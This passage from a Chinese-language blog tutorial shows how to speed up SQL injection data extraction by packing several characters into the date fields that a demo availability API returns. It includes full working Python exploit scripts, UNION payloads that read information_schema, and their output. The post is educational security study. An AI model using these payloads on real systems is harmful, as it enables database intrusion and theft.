second = int((diff - first) / 128)
if second == 0:
break
result += chr(second)
print("current:", result)
else:
print('error')
break
print("result:", result)
print(f"time: {time.time() - start}s")跑起來的結果:

總共花了 19 秒,是上一個做法的兩倍,十分合理。
# 再加速:一次偷渡 n 個字
剛剛的做法,其實就是把字串視為是一個 128 進位的數字,例如說 mvc,換成 ascii code 分別是 109, 119, 99,變成數字就會是 99 + 128*119 + 128*128*109 = 1801187,也就是 180 萬天,大約是 4935 年。
理論上只要這個年份不超過程式語言可以表示的範圍,我們就能一次拿出多個字元,以 PHP 為例,我們可以寫個簡單的腳本算一下:
<?php
$base = 1672502400;
$num = 1;
for($i=1; $i<=10; $i++) {
$num *= 128;
echo($i . "\n");
echo(date('Y-m-d', $base + $num*86400) . "\n");
}
?>輸出是:
1
2023-05-08
2
2067-11-09
3
7764-10-21
4
736974-04-25
5
94075791-06-08
6
12041444382-10-24
7
PHP Warning: date() expects parameter 2 to be int, float given in /Users/li.hu/Documents/playground/ctf/sql-injection/test.php on line 7
8
PHP Warning: date() expects parameter 2 to be int, float given in /Users/li.hu/Documents/playground/ctf/sql-injection/test.php on line 7
9
PHP Warning: date() expects parameter 2 to be int, float given in /Users/li.hu/Documents/playground/ctf/sql-injection/test.php on line 7
10
PHP Warning: date() expects parameter 2 to be int, float given in /Users/li.hu/Documents/playground/ctf/sql-injection/test.php on line 7代表我們最多可以一次拿 5 個字元,因為 128^6 還在許可範圍之內,不會爆炸。
但是呢,Python 在使用 datetime.strptime 將日期轉為 timestamp 時,最高的上限似乎是 9999 年,超過以後就會拋錯。因此,除非自己寫一套轉換,否則最多就只能一次拿 3 個字元的資料。寫這個轉換光想就很麻煩(要考慮到每個月的天數跟閏年),因此我只實作了 3 個字元的版本,程式碼如下:
# exploit-ava-3x.py
import requests
import datetime
import json
import urllib.parse
import time
def encode(raw):
return urllib.parse.quote(raw.encode('utf8'))
host = 'https://od-php.herokuapp.com/sql'
base_time = 1672502400
index = 1
result = ''
field = 'group_concat(table_name)'
fr = " FROM information_schema.tables WHERE table_schema != 'mysql' AND table_schema != 'information_schema'"
fr = encode(fr)
start = time.time()
while True:
payload = f'''
ascii(SUBSTRING({field},{index}))*86400
+ ascii(SUBSTRING({field},{index+1}))*86400*128
+ ascii(SUBSTRING({field},{index+2}))*86400*128*128
+ {base_time}
'''
response = requests.get(f'{host}/availability.php?id=12345%20union%20select%201%20,{base_time},{encode(payload)},4%20{fr}&start_time=2023-01-01&end_time=2023-01-01')
index += 3
if response.ok:
data = json.loads(response.text)
d = data['events'][0]['end']
print(d)
if d == '2023-01-01':
break
else:
diff = datetime.datetime.strptime(d, "%Y-%m-%d").timestamp() - base_time
diff = int(diff/86400)
is_over = False
while diff > 0:
num = diff % 128
if num == 0:
is_over = True
break
result += chr(num)
diff = int((diff - num) / 128)
if is_over:
break
print("current:", result)
else:
print('error')
break
print("result:", result)
print(f"time: {time.time() - start}s")跑起來的結果:

大約是 13 秒,又更快了一點。
# 最後的加速:善用多個日期
前面我們的日期區間都只傳入了一天,所以 response 就只有一天的結果,但這個功能其實可以傳入一個日期區間,例如說如果我們傳入 2023-01-01 ~ 2023-01-05,就會拿到五天的 response:
{
"events": [
{
"start": "2021-01-01",
"end": "2021-01-01",
"status": "Unavailable"
},
{
"start": "2021-01-02",
"end": "2021-01-02",
"status": "Unavailable"
},
{
"start": "2021-01-03",
"end": "2021-01-03",
"status": "Unavailable"
},
{
"start": "2021-01-04",
"end": "2021-01-04",
"status": "Unavailable"
},
{
"start": "2021-01-05",
"end": "2021-01-05",
"status": "Unavailable"
}
]
}為了簡化 query,剛剛的 query 我們都只用到了一個日期而已,而我們知道一個日期可以傳回 3 個字元的資訊,如果我們精心設計一下 query,讓每天的回傳值都帶著 3 個字元,若是 10 天都用到,就能一次回傳 30 個字元,query 會像這樣:
union select 1,1672502400,
ascii(SUBSTRING(group_concat(table_name),1))*86400
+ ascii(SUBSTRING(group_concat(table_name),2))*86400*128
+ ascii(SUBSTRING(group_concat(table_name),3))*86400*128*128
+ 1672502400
,1 FROM information_schema.tables WHERE table_schema != 'mysql' AND table_schema != 'information_schema'
union select 1,1672588800,
ascii(SUBSTRING(group_concat(table_name),4))*86400
+ ascii(SUBSTRING(group_concat(table_name),5))*86400*128
+ ascii(SUBSTRING(group_concat(table_name),6))*86400*128*128
+ 1672588800
,1 FROM information_schema.tables WHERE table_schema != 'mysql' AND table_schema != 'information_schema'
union select 1,1672675200,
ascii(SUBSTRING(group_concat(table_name),7))*86400
+ ascii(SUBSTRING(group_concat(table_name),8))*86400*128
+ ascii(SUBSTRING(group_concat(table_name),9))*86400*128*128
+ 1672675200
,1 FROM information_schema.tables WHERE table_schema != 'mysql' AND table_schema != 'information_schema'
....腳本如下:
# exploit-ava-30x.py
import requests
import datetime
import json
import urllib.parse
import time
def encode(raw):
return urllib.parse.quote(raw.encode('utf8'))
def to_ts(raw):
return datetime.datetime.strptime(raw, "%Y-%m-%d").timestamp()
host = 'https://od-php.herokuapp.com/sql'
base_time = 1672502400
index = 1
result = ''
field = 'group_concat(table_name)'
fr = " FROM information_schema.tables WHERE table_schema != 'mysql' AND table_schema != 'information_schema'"
start_time = '2023-01-01'
end_time = '2023-01-10'
date_count = 10
fetch_per_union = 3
start = time.time()
while True:
unions = []
query_time = base_time
for i in range(date_count):
payload = f'''
ascii(SUBSTRING({field},{index}))*86400
+ ascii(SUBSTRING({field},{index+1}))*86400*128
+ ascii(SUBSTRING({field},{index+2}))*86400*128*128
+ {query_time}
'''
unions.append(f'union select 1,{query_time},{payload},1 {fr}')
index += fetch_per_union
query_time += 86400
payload = " ".join(unions)
print(payload)
response = requests.get(f'{host}/availability.php?id=12345%20{encode(payload)}&start_time={start_time}&end_time={end_time}')
if not response.ok:
print('error')
break
data = json.loads(response.text)
print(data)
is_finished = False
for item in data['events']:
diff = to_ts(item['end']) - to_ts(item['start'])
diff = int(diff/86400)
is_finished = False
if diff == 0:
is_finished = True
break
count = 0
while diff > 0:
num = diff % 128
if num == 0:
is_finished = True
break
count+=1
result += chr(num)
diff = int((diff - num) / 128)
if count != fetch_per_union:
is_finished = True
break
if is_finished:
break
print("current:", result)
if is_finished:
break
print("result:", result)
print(f"time: {time.time() - start}s")執行結果會長這樣,可以看到每一筆資料的 end 都攜帶了 3 個字元的資訊在裡面:

這次只用了 1 個 query,總共花了 4 秒,就得到了 30 個字元,大多數時間其實都是花在 SQL 對於 query 的處理。
# 結語
所有範例程式碼都在這邊:https://github.com/aszx87410/demo/tree/master/sql-injection
雖然說大部分狀況可能用多執行緒就可以搞定了,但要考慮到有些 Server 可能有 rate limiting,沒辦法送這麼多 request。撇開繞過 rate limiting 不談,我認為如何讓一個 query 傳回最大的資訊量,並且減少 request 的數量這件事情滿有趣的,因此才有了這篇文章還有各式各樣的方法。
第一個案例中最後是用了三分搜降低 request 數量,第二個案例則是用了把字串轉成數字的方式,將資料偷渡到日期裡,並用多個日期來偷渡更多的字元。
另外,上面的實作中所用的 ASCII 函式有所限制,例如說如果是中文就會爆炸,這時候可以改用 ORD 或是 HEX 之類的,支援度會更好。
這些解法我認為要想到應該都不難,但最麻煩的是實作的部分,原本我其實也沒有想做的,只想在文章裡面寫一句「理論上這樣做可以更快,實作就交給大家自己來了」,但想了想覺得還是應該要做一下。
若只是想證明 SQL injection 的漏洞存在,其實做到最慢的方法就打完收工了,但我還是會好奇:「如果真的想把整個資料庫 dump 出來,怎麼做比較快?」,或許該找個時間研究一下 sqlmap,應該可以得到不少靈感。
參考資料:
Tag
Recommendation
Discussion(login required)